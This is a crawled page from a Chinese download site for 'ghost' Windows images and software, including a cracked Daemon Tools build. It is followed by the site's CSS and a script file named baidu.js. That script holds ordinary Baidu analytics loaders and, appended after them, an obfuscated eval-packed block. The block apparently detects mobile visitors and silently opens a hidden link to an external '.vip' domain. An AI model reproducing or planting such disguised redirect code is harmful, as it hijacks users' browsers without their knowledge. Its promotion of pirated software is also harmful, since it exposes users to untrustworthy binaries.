          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--系统-->
                <div class="download">
          <div class="title">
            <h2>win8教程下载排行
              <div class="more" id="switch_downloadrank">
                <a datatype="64" href="javascript:;" class="tabli on">64</a>
                <a dataType="32" href="javascript:;" class="tabli">32</a>
              </div>
            </h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/win81/win81_xiazai_1785.html">中关村ghost win8.1 x64专业纯净版（64位）v2015</a>
                  <span>5.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/win81/win81_xiazai_1685.html">电脑城Ghost win8.1 64位安全正式版v2015</a>
                  <span>3.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/win81/win81_xiazai_1809.html">风林火山ghost win8.1 64位专业旗舰版v2015.04</a>
                  <span>3.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/win81/win81_xiazai_1713.html">电脑公司Ghost Win8.1 x64位标准旗舰版（64位）</a>
                  <span>3.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/win81/win81_xiazai_1998.html">联想笔记本ghost win8.1 x64极速旗舰版（64位）v2015.07</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/win81/win81_xiazai_1803.html">番茄花园ghost win8.1 x64极速旗舰版（64位）v2015</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/win81/win81_xiazai_1707.html">深度技术ghost win8.1 x64标准正式版（64位）v2015</a>
                  <span>3.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/win81/win81_xiazai_1855.html">深度技术Ghost Win8.1 64位专业正式版v2015</a>
                  <span>3.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/win81/win81_xiazai_1875.html">大地ghost win8 64位安全旗舰版v2015.05</a>
                  <span>3.5万次</span>
                </div>
              </li>
                          </ul>
            <ul style="display: none" class="downloadrank downloadrank_2">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/win81/win81_xiazai_1687.html">绿茶Ghost Win8.1 x86纯净旗舰版（32位）v2015.02</a>
                  <span>5.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/win81/win81_xiazai_1728.html">技术员联盟ghost win8.1 x86极速纯净版（32位）v2015</a>
                  <span>5.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/win81/win81_xiazai_1841.html">雨林木风ghost win8 x86纯净旗舰版（32位）v2015.05</a>
                  <span>5.4万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/win81/win81_xiazai_1829.html">绿茶ghost win8.1 x86经典纯净版（32位）v2015.04</a>
                  <span>4.1万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/win81/win81_xiazai_1705.html">雨林木风Ghost Win8.1  x86稳定标准版（32位）v2015.02</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/win81/win81_xiazai_1873.html">风林火山Ghost Win8.1 x86稳定纯净版（32位）v2015</a>
                  <span>3.3万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/win81/win81_xiazai_1801.html">电脑公司Ghost Win8 x86（32位）稳定正式版v2015</a>
                  <span>3.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/win81/win81_xiazai_2199.html">深度技术Ghost Win8.1 x86装机纯净版（32位）v2015.10</a>
                  <span>3.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/win81/win81_xiazai_1857.html">番茄花园ghost win8 x86安全标准版（32位）v2015.05</a>
                  <span>3.2万次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                <div class="hot">
          <div class="title">
            <h2 class="">热门win8教程推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/win8jc/win8_5120.html">
                <img src="https://img.win7zhijia.cn/image/20150819/20150819172312_79989.png" alt="Win8电脑装完显卡驱动后出现黑屏的解决方法">
                <div class="txt">
                  <h3>Win8电脑装完显卡驱动后出现黑屏的解决方法 <span>2015-08-19</span></h3>
                  <p> 当我们在使用win8电脑的时候，可能会出现导致显卡不能正常使用的情况，那么这时候就需要重新安装显卡驱动来解决了，可是最近有win8系统用户发现电脑装完显卡驱动之后，就出现了黑屏故障，这说明系统黑屏跟我们刚装的显卡驱动有关。</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_5632.html">
              <div class="message">
                <p>Win8电脑无法打开主题包提示MadobeYu.deskthemepack无效如何解决</p>
                <p> <span>2015-09-23</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20150923/20150923165442_97966.png" alt="Win8电脑无法打开主题包提示MadobeYu.deskthemepack无效如何解决">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_6656.html">
              <div class="message">
                <p>浅析win8系统蓝牙图标不显示的原因及解决方法</p>
                <p> <span>2015-12-04</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20151204/20151204115636_38328.png" alt="浅析win8系统蓝牙图标不显示的原因及解决方法">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_8448.html">
              <div class="message">
                <p>Win8电脑关闭IE浏览器硬件加速功能的方法</p>
                <p> <span>2016-04-17</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20160406/20160406172836_41868.png" alt="Win8电脑关闭IE浏览器硬件加速功能的方法">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_8704.html">
              <div class="message">
                <p>Win8系统桌面和C盘中的所有程序不见怎么办</p>
                <p> <span>2016-04-24</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/2016/04/21/1400/1461218423967499318514.jpg" alt="Win8系统桌面和C盘中的所有程序不见怎么办">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_9216.html">
              <div class="message">
                <p>Win8.1系统无法运行ps提示c0000005错误代码如何解决</p>
                <p> <span>2016-05-26</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20160526/20160526171936_27057.png" alt="Win8.1系统无法运行ps提示c0000005错误代码如何解决">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '42';
      var model_id = '5373';
      var admin_id = '0';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/m/css/base.css
body_size: 2162
content:
@charset "utf-8";
@import url('../font/iconfont.css');
@media only screen and (min-width: 320px) and (max-width: 352px){html{font-size: 42.66px;} }
@media only screen and (min-width: 352px) and (max-width: 370px){html{font-size: 48px;} }
@media only screen and (min-width: 370px) and (max-width: 384px){html{font-size: 50px;} }
@media only screen and (min-width: 384px) and (max-width: 416px){html{font-size: 54.9px;} }
@media only screen and (min-width: 416px) and (max-width: 448px){html{font-size: 55.5px;} }
@media only screen and (min-width: 448px) and (max-width: 480px){html{font-size: 59.7px;} }
@media only screen and (min-width: 480px) and (max-width: 512px){html{font-size: 64px;} }
@media only screen and (min-width: 512px) and (max-width: 544px){html{font-size: 68.3px;} }
@media only screen and (min-width: 544px) and (max-width: 576px){html{font-size: 72.5px;} }
@media only screen and (min-width: 576px) and (max-width: 608px){html{font-size: 76.8px;} }
@media only screen and (min-width: 608px) and (max-width: 640px){html{font-size: 81px;} }
@media only screen and (min-width: 640px) and (max-width: 750px){html{font-size: 85px;} }
@media only screen and (min-width: 750px){html{font-size: 100px;} }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,aside,article,figcaption,figure,header,hgroup,menu,nav,section{margin:0;padding:0;}
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;background:#fff;color:#333;width:100%;overflow-x:hidden;overflow-y:auto;}
em{font-style:normal;}
input{border: 0;outline: none;}
input:focus{border: 0;outline: none;}
body{overflow:hidden;font-size:0.24rem;max-width:7.5rem;margin:0 auto;}
ol,ul{list-style:none;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:none;}
a,a:hover,a:active,a:visited,a:link,a:focus{ -webkit-tap-highlight-color :  transparent ; outline : none ; background :  none ; text-decoration :  none ;}
.hide{display: none}
.show{display: block}
.body{margin-top: 1rem; }
.base-wrap{padding: 0 .32rem;width:calc(100% - 0.64rem)}
.m-0{margin: 0!important;}
.mb-0{margin-bottom: 0!important;}
.mb-10{margin-bottom: .2rem!important;}
.mb-15{margin-bottom: .3rem!important;}
.mb-20{margin-bottom: .4rem!important;}
.mb-25{margin-bottom: .5rem!important;}
.mb-30{margin-bottom: .6rem!important;}
.mt-0{margin-top: 0!important;}
.mt-10{margin-top: .2rem!important;}
.mt-15{margin-top: .3rem!important;}
.mt-20{margin-top: .4rem!important;}
.mt-25{margin-top: .5rem!important;}
.mt-30{margin-top: .6rem!important;}
.p-0{padding: 0!important;}
.pb-10{padding-bottom: .2rem!important;}
.pb-15{padding-bottom: .3rem!important;}
.pb-20{padding-bottom: .4rem!important;}
.pb-25{padding-bottom: .5rem!important;}
.pb-30{padding-bottom: .6rem!important;}
.pt-10{padding-top: .2rem!important;}
.pt-15{padding-top: .3rem!important;}
.pt-20{padding-top: .4rem!important;}
.pt-25{padding-top: .5rem!important;}
.pt-30{padding-top: .6rem!important;}

.mt--10{margin-top: -.2rem!important;}
.mt--15{margin-top: -.3rem!important;}
.mt--20{margin-top: -.4rem!important;}
.mt--25{margin-top: -.5rem!important;}
.mt--30{margin-top: -.6rem!important;}
.mb--10{margin-bottom: -.2rem!important;}
.mb--15{margin-bottom: -.3rem!important;}
.mb--20{margin-bottom: -.4rem!important;}
.mb--25{margin-bottom: -.5rem!important;}
.mb--30{margin-bottom: -.6rem!important;}

/**头部**/
header{background: #fff;position: fixed; left: 0; top: 0; width: calc(100% - 0.64rem); z-index: 10;height:1rem;box-shadow: 0 .02rem .09rem rgba(0,0,0,.05);padding: 0 .32rem}
header .logo{display: block;width:2.12rem;height: 0.4rem;margin-top: 0.3rem;float: left}
header .logo>img{width:100%;}
header .iconfont{color:#000;font-size: .38rem;float: right;margin-left: .38rem;margin-top: .3rem;font-weight: bold}
header .icon-arrow-left{font-size: .42rem;font-weight: normal;float: left;margin-left: 0;margin-right: .3rem;transform: rotate(180deg)}
header .icon-sousuo{font-size: .42rem}
header .icon-guanbi{font-size: .32rem;margin-top: .34rem;margin-left: .44rem}
header .search-form{height: .48rem;margin-top: .26rem;border:0;width: 4rem;font-size: .28rem}
.side-bar{position: fixed;top: 1rem;bottom: 0; left: 0; right: 0; background: rgba(0,0,0,.3); padding-left:1.4rem;z-index: 9999}
.side-bar ul{background: #fff;width: calc(100% - 1.2rem);height:calc(100% - 0.6rem);padding:.3rem .6rem}
.side-bar ul li{line-height: 1rem;border-bottom: 1px solid rgba(0,0,0,.05);font-size: .32rem}

.breadcrumb{padding:.32rem}
.breadcrumb, .breadcrumb a, .breadcrumb span {font-size: .24rem; color: #000;}

/*分页*/
.page{display: flex;justify-content: space-between;padding:0 0.32rem ;background-color:#fff;}
.page>a{width: 26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .08rem;text-align: center;color: #333;font-size:0.24rem;}
.page>a:nth-child(1){width: 10%;}
.page>a:nth-child(5){width: 10%;}
.page>span:nth-child(1){width: 10%;}
.page>span:nth-child(5){width: 10%;}
.page>span.disabled{margin: .36rem 0;display: inline-block;border-radius: .08rem;text-align: center;color: #bbb;font-size:0.24rem;background: #fff}
.page>span.now{width: 14%}
.page>span{width:26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .4rem;text-align: center;background: #0080ff;color: #fff;position: relative;}
.page>span .pagelist{display:none;position: absolute;bottom:0;width:100%;max-height:3rem;border-radius:.2rem;overflow-y:scroll;background: #fff ;box-shadow:0 0 .08rem #ddd;-webkit-box-shadow:0 0 .08rem #ddd;-moz-box-shadow:0 0 .08rem #ddd;z-index:10;}
.page>span .pagelist a{display: inline-block;text-align: center;line-height: .5rem;float: left;width: 100%;color: rgba(0,0,0,.7);font-size: .24rem}
.page>span .pagelist a.on{background: #0080ff;color: #fff;}

/**标题**/
.headline { font-size: .32rem; line-height: .45rem; color: rgba(0, 0, 0, 1);font-weight: 500}
.headline .more { color: #0080ff; font-size: .24rem; padding-right: .24rem; float: right; position: relative;}
.headline .more i { font-size: .16rem; position: absolute; top: -.02rem; right: 0;}
.headline .tab{float: right}
.headline .tab li{width: auto;height: .44rem;font-size: .24rem;float: left;color: rgba(0,0,0,.8);background:rgba(0,0,0,.06);margin-left: .14rem;text-align: center;line-height: .44rem;border-radius: .44rem;padding:0 .2rem}
.headline .tab li.on,.headline .tab li.on a{background: #0080ff;color:#fff}

/*****友情链接****/
.friend-links{overflow:hidden;background-color:#fff;}
.friend-links .con{padding-bottom:0.4rem;overflow:hidden;}
.friend-links .con a{margin:0 0 .2rem 0.32rem;display:inline-block;color: rgba(0,0,0,.5);font-size: .28rem}

/***底部***/
footer{margin-top: .4rem}
footer .contact{padding-bottom: .42rem;border-bottom: 1px solid rgba(0,0,0,.1);margin:0 .32rem .42rem}
footer .contact a{margin-right: .2rem}
footer p { text-align: left; font-size: .24rem; color: rgba(0,0,0,.4); margin: .32rem 0;line-height: .42rem}
footer p:first-child { color: rgba(0,0,0,.9);}
footer a { font-size: .24rem; color:rgba(0,0,0,.4);}


/**字体颜色**/
.ColorOrange {
    color: #fda813;
}

::-webkit-scrollbar {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/baidu.js
body_size: 2646
content:
// 百度自动推送
(function () {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
//百度统计
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?36a15ff58e03cac51b0c0489a6aa01af";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))